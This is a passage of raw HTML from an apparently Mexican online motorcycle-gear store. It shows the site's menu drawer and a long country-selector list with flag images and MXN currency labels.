                      </a></li><li><a href="/collections/pad-protector-cambios-moto" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Pad Protector Cambios Moto
                      </a></li><li><a href="/collections/mochilas" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Mochilas
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-7">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  support_agent
</span>

        
      
              Contacto 
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-contacto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/preguntas-frecuentes" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Preguntas Frecuentes 
                      </a></li><li><a href="/pages/rastrear-pedido" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Rastrear Pedido 
                      </a></li><li><a href="/pages/facturacion" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Facturación
                      </a></li><li><a href="/pages/compras-mayoreo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        COMPRAS MAYOREO
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



</div>



        

  <style>
    #HeaderDrawer_Footer-Ac1k3K3laU0xVc1BYU__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-Ac1k3K3laU0xVc1BYU__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-AZjZQajhkbEN6cXk5W__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-AZjZQajhkbEN6cXk5W__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-AZjZQajhkbEN6cXk5W__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/mx.png"
                    width="20"
                    height="15"
                    alt="México"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  México | MXN $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afganistán"
                            class="localization-form-v2__image"
                          >
                        
                        Afganistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Alemania"
                            class="localization-form-v2__image"
                          >
                        
                        Alemania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguila"
                            class="localization-form-v2__image"
                          >
                        
                        Anguila | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua y Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua y Barbuda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Arabia Saudí"
                            class="localization-form-v2__image"
                          >
                        
                        Arabia Saudí | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Argelia"
                            class="localization-form-v2__image"
                          >
                        
                        Argelia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaiyán"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaiyán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladés"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladés | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Baréin"
                            class="localization-form-v2__image"
                          >
                        
                        Baréin | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Bélgica"
                            class="localization-form-v2__image"
                          >
                        
                        Bélgica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belice"
                            class="localization-form-v2__image"
                          >
                        
                        Belice | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benín"
                            class="localization-form-v2__image"
                          >
                        
                        Benín | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermudas"
                            class="localization-form-v2__image"
                          >
                        
                        Bermudas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Bielorrusia"
                            class="localization-form-v2__image"
                          >
                        
                        Bielorrusia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia y Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia y Herzegovina | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botsuana"
                            class="localization-form-v2__image"
                          >
                        
                        Botsuana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brasil"
                            class="localization-form-v2__image"
                          >
                        
                        Brasil | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunéi"
                            class="localization-form-v2__image"
                          >
                        
                        Brunéi | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bután"
                            class="localization-form-v2__image"
                          >
                        
                        Bután | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cabo Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cabo Verde | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Camboya"
                            class="localization-form-v2__image"
                          >
                        
                        Camboya | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Camerún"
                            class="localization-form-v2__image"
                          >
                        
                        Camerún | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canadá"
                            class="localization-form-v2__image"
                          >
                        
                        Canadá | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribe neerlandés"
                            class="localization-form-v2__image"
                          >
                        
                        Caribe neerlandés | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Catar"
                            class="localization-form-v2__image"
                          >
                        
                        Catar | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Chequia"
                            class="localization-form-v2__image"
                          >
                        
                        Chequia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Chipre"
                            class="localization-form-v2__image"
                          >
                        
                        Chipre | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Ciudad del Vaticano"
                            class="localization-form-v2__image"
                          >
                        
                        Ciudad del Vaticano | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoras"
                            class="localization-form-v2__image"
                          >
                        
                        Comoras | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo"
                            class="localization-form-v2__image"
                          >
                        
                        Congo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="Corea del Sur"
                            class="localization-form-v2__image"
                          >
                        
                        Corea del Sur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croacia"
                            class="localization-form-v2__image"
                          >
                        
                        Croacia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curazao"
                            class="localization-form-v2__image"
                          >
                        
                        Curazao | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Dinamarca"
                            class="localization-form-v2__image"
                          >
                        
                        Dinamarca | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egipto"
                            class="localization-form-v2__image"
                          >
                        
                        Egipto | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="Emiratos Árabes Unidos"
                            class="localization-form-v2__image"
                          >
                        
                        Emiratos Árabes Unidos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Eslovaquia"
                            class="localization-form-v2__image"
                          >
                        
                        Eslovaquia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Eslovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Eslovenia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="España"
                            class="localization-form-v2__image"
                          >
                        
                        España | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="Estados Unidos"
                            class="localization-form-v2__image"
                          >
                        
                        Estados Unidos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Esuatini"
                            class="localization-form-v2__image"
                          >
                        
                        Esuatini | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Etiopía"
                            class="localization-form-v2__image"
                          >
                        
                        Etiopía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Filipinas"
                            class="localization-form-v2__image"
                          >
                        
                        Filipinas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finlandia"
                            class="localization-form-v2__image"
                          >
                        
                        Finlandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiyi"
                            class="localization-form-v2__image"
                          >
                        
                        Fiyi | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="Francia"
                            class="localization-form-v2__image"
                          >
                        
                        Francia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabón"
                            class="localization-form-v2__image"
                          >
                        
                        Gabón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
